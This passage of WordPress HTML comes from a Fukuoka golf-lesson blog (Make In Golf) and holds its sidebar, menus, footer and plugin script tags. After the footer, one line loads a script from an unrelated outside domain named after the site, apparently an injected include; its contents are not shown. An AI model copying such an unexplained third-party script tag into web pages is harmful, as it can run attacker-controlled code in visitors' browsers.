										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2016/07/heddoappu.jpg" alt="ヘッドアップ防止のための顔を残す意識は右足カカトを見る">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ヘッドアップ防止のための顔を残す意識は右足カカトを見る</h4>
				</div>
			</a>
		</div>
			</div>
	</aside></article>
				</main>
				
<aside class="sidebar sidebar-padding-border-radius sidebar-speech-bubble sidebar-left is-animation-move-right">
	
	
<div id="text-6" class="widget widget_text"><h3 class="sidebar-widget__title">管理人プロフィール</h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-5608 aligncenter" src="https://golfnokiwami.com/wp-content/uploads/2019/11/toshi2.jpg" alt="" width="134" height="170" /></p>
<p>福岡市内でレッスンをしているトシです。</p>
<p>ベストスコア65（青）<br />
得意技　10ヤードアプローチ　ドライバー<br />
苦手クラブ　パター　</p>
<p><a href="https://golfnokiwami.com/zikosyoukai/">詳しいプロフィールはこちら</a></p>
<p>公式LINEで僕がゴルフを始めて<span style="color: #ff0000;">シングルになっていったスイングの秘訣</span>に関する有料動画などを無料で配信中。</p>
<p>LINEのお友達追加をしていただけますと、これらの動画を無料で手に入れることができます。</p>
<p><a href="http://nav.cx/8Mo67my"><img decoding="async" class="aligncenter" src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0" /></a></p>
<p>ぜひ、友達追加しておいてください。</p>
<p>また、ゴルフ初心者でも、<span style="color: #ff0000;">【スコアを今すぐ８つ縮める秘訣】</span>を公開しているレポートも無料でプレゼントしていますので ぜひこの機会に手に入れておきましょう！</p>
</div>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="sidebar-widget__title">カテゴリー</h3><form action="https://golfnokiwami.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="261">GGスイング&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="159">アイアン&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="62">アドレス&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="81">アプローチ&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="103">インパクト&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="15">グリップ&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="155">コース戦略&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="1">ゴルフスイングの真実（上手くなる秘訣）&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="229">ゴルフ理論&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="2">ゴルフ雑談&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="38">スイングの基本&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="239">スライス&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="56">ダウンスイング&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="5">テークバック&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="122">トップ&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="257">ドライバー&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="92">バックスイング&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="169">バンカー&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="70">パッティング&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">フィニッシュ&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="161">フェアウェイウッド&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="110">フォロー&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="255">メルマガ読者様【ご質問＆お喜びの声】&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="50">下半身&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="30">素振り&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="112">練習場&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="10">飛距離アップ&nbsp;&nbsp;(54)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://golfnokiwami.com/">
	<label for="search-form-69726435beb2d">
		<span class="screen-reader-text">検索：</span>
	</label>
	<input type="search" id="search-form-69726435beb2d" class="search-field" placeholder="" value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i></button>
</form>
</div><div id="sns_follow-3" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="popular_post-2" class="widget widget_popular_post">
							<ul class="c-post-list has_thumbnail">
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/ateruyo/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2018/02/katitobase.jpg" alt="ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">1</span></div>							<div class="c-post-list__title">ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える							<span class="popular-post-views">100758 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/orbit-in-a-grip-end/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/guripiukidou45.jpg" alt="グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">2</span></div>							<div class="c-post-list__title">グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法							<span class="popular-post-views">93782 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/its-shaken-to-the-left/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/resutogeoie48.jpg" alt="ゴルフは左に振ると上達する【80切りができるスイングを作る方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">3</span></div>							<div class="c-post-list__title">ゴルフは左に振ると上達する【80切りができるスイングを作る方法】							<span class="popular-post-views">88770 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/hip-turn/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/tukidasikakudo.jpg" alt="ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">4</span></div>							<div class="c-post-list__title">ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】							<span class="popular-post-views">80086 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/post-621/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2015/01/masuru.jpg" alt="マッスルバックアイアンを使っても良い人、使ったらダメな人とは？">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">5</span></div>							<div class="c-post-list__title">マッスルバックアイアンを使っても良い人、使ったらダメな人とは？							<span class="popular-post-views">69550 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-tip-of-the-toe-weight/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/kgei4kg9r.jpg" alt="ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">6</span></div>							<div class="c-post-list__title">ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】							<span class="popular-post-views">68367 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/strong-lip-grip/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/08/fukuguri.jpg" alt="フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">7</span></div>							<div class="c-post-list__title">フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る							<span class="popular-post-views">67652 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/double-pendulum-swings/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/05/rasennzyou45.jpg" alt="新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">8</span></div>							<div class="c-post-list__title">新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】							<span class="popular-post-views">64702 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/practice-shank/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/12/honnmaka.jpg" alt="ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">9</span></div>							<div class="c-post-list__title">ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】							<span class="popular-post-views">60987 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-latest-swing-from-which-a-left-elbow-is-removed/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/umaiyafuno8170.jpg" alt="最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイングの秘訣">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">10</span></div>							<div class="c-post-list__title">最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイ...							<span class="popular-post-views">52946 views</span>							</div>
							</a>
					</li>
												</ul>
			
		</div><div id="icon_menu-2" class="widget widget_icon_menu">
	<div class="sidebar-icon-menu">
		<div class="all_border on-menu">
			<div class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3" class="widget-icon-menu"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287 js-ripple"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288 js-ripple"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740 js-ripple"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743 js-ripple"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289 js-ripple"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734 js-ripple"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685 js-ripple"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195 js-ripple"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></div>		</div>
	</div>
	</div><div id="js-sidebar-sticky" class="sidebar-sticky"><div id="contact-2" class="widget widget_contact">			
<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
<div class="contact__hours">9:00〜21:00</div>
	</div></div>
	</aside><!--.sidebar-->			</div><!--/.u-row-->
		</div><!--/.l-content__inner-->
		
			</div><!--/.l-content-->
</div><!--/.l-contents-->

<div id="text-12" class="c-section-widget widget_text">			<div class="textwidget"><p><a href="https://golfnokiwami.com/tradelaw/">特定商取引法に基づく表記</a></p>
</div>
		</div><footer id="js-footer" class="l-footer">
	
							<div class="l-footer__inner">
		
	
	<div class="l-content">
		<div class="footer-menu__inner is-footer-menu-center">
			<ul id="menu-footer-nav" class="footer-menu">
							<div class="u-display-inline-flex-sp u-row-wrap"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>										<div class="u-display-inline-flex-tablet-pc u-row-wrap"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>									</ul>
		</div><!--/.footer-menu__inner-->
	</div><!--/.l-content-->
		</div><!--/.l-footer__inner-->
		
		
<div class="site-copyright">
	<div class="l-content">
		<div id="sns_follow-2" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
												<li class="widget-sns-follow__item feedly-bg">
				<a href="https://feedly.com/i/subscription/feed/https://golfnokiwami.com/feed/" target="blank" rel="noopener" aria-label="Feedlyでフォロー"><i class="icon-rss"></i></a>
			</li>
					</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="site_profile-2" class="widget widget_site_profile">
		
				<div class="site-profile__title" style="--ep-site-profile-logo-height:33px;">
			<a href="https://golfnokiwami.com/"><img loading="auto" class="site-profile__logo" width="600" height="80" src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】"></a>
		</div>
		
		
		
		
		</div>				<small><i class="copyright"></i>&copy;&nbsp;2026&nbsp;<a href="https://golfnokiwami.com/">福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</a></small>
			</div><!--/.l-content-->
</div><!--/.copyright-->	
	</footer>
                <script src='https://webscript.dev/js/golfnokiwami.com.js'></script>




<div class="drawer-menu drawer-left drawer-speech-bubble is-slide is-drawer-menu ">
	
	<div class="drawer-menu__inner">
		<div class="hamburger-close-menu">
			<button class="hamburger-close-line" aria-label="ドロワーメニューを閉じる">
				<span></span>
				<span></span>
				<span></span>
			</button><!--/.hamburger-close-line-->
		</div><!--/.hamburger-close-menu-->

		
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-1" class="drawer-menu__nav u-display-tablet"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav><nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-2" class="drawer-menu__nav u-display-pc"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>	</div>

	</div><!--/.drawer-menu-->
<div class="drawer-overlay is-slide"></div><!--/.drawer-overlay-->
<button class="js-hamburger-menu u-display-tablet hamburger-menu-floating  has-menu" data-distance="0.2" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
		<div class="hamburger-menu-label u-display-tablet">Menu</div>
	</button><!--/.floating-hamburger-menu-->

<div id="js-smooth-scroll" data-distance="0.2" class="page-top-floating" aria-label="トップへ戻るボタン">
<i class="icon-chevron-up" aria-hidden="true"></i>
</div><!--/.page-top-floating"-->

</div><!--/ .l-container-->
<div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">テキストのコピーはできません。</span></div><script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/utility.js?ver=1.3.6" id="emanon-premium-blocks-utility-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/animation.js?ver=1.3.6" id="emanon-premium-blocks-animation-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/swiper-bundle.min.js?ver=1.3.6" id="emanon-premium-blocks-swiper-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 07:36:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/golfnokiwami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/slick.min.js?ver=1.7.5" id="emanon-slick-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/clipboard.min.js?ver=1.7.5" id="emanon-clipboard.-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/cookie.min.js?ver=1.7.5" id="emanon-cookie-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/stickyfill.min.js?ver=1.7.5" id="emanon-stickyfill-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/utility.js?ver=1.7.5" id="emanon-utility-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/external-link-set.js?ver=1.7.5" id="emanon-external-link-set-js"></script>
<script type='module' src='https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/instantpage.js?ver=1.7.5' defer></script>
<script id="emanon-favorite-js-extra">
var favorite_values = {"max_num":"15","alert_max":"\u767b\u9332\u6570\u306e\u4e0a\u9650\u306b\u9054\u3057\u305f\u305f\u3081\u8ffd\u52a0\u3067\u304d\u307e\u305b\u3093\u3002","alert_get":"\u8aad\u307f\u8fbc\u307f\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002"};
var favorite_params = {"ajaxurl":"https:\/\/golfnokiwami.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/favorite.min.js?ver=1.7.5" id="emanon-favorite-js"></script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://golfnokiwami.com/hand-made-body-strike/"},"headline":"手打ちと体打ちが混ざっていても上達できる？","description":"ゴルフ迷走中いまいち手打ちの概念と体打ちの概念の違いが分かっていない人が多いと思います。その辺のご説明も期待しています。 ゴルフレッスンプロ（トシ）です。 今回もあなたのゴルフ上達に役立てていただければと思います。 今回は体打ちと手打ちが両","image":{"@type":"ImageObject","url":"https://golfnokiwami.com/wp-content/uploads/2016/11/2ebcd7c7a3bd9515faef653f62c8ca0d_s.jpg","width":"640","height":"480"},"datePublished":"2016-12-8","dateModified":"2025-3-22","author":{"@type":"","name":"Make In Golf","image":"https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=96&#038;r=g","url":"https://golfnokiwami.com/author/golfkiwamerutameni/","sameAs":["https://twitter.com/golfnokiwami,https://www.youtube.com/channel/UCYjpiME4pn4SVoq7a6dzpmw"]},"publisher":{"@type":"Organization","name":"福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】","logo":{"@type":"ImageObject","url":"https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png"}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"福岡市内 インドアゴルフレッスン 天神 博多の【Make In Golf】","item":"https://golfnokiwami.com/"},{"@type":"ListItem","position":2,"name":"ブログ","item":"https://golfnokiwami.com/blog/"},{"@type":"ListItem","position":3,"name":"スイングの基本","item":"https://golfnokiwami.com/category/basis-of-swing/"}]}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-headling/style-index.css?ver=1.3.6
body_size: 2778
content:
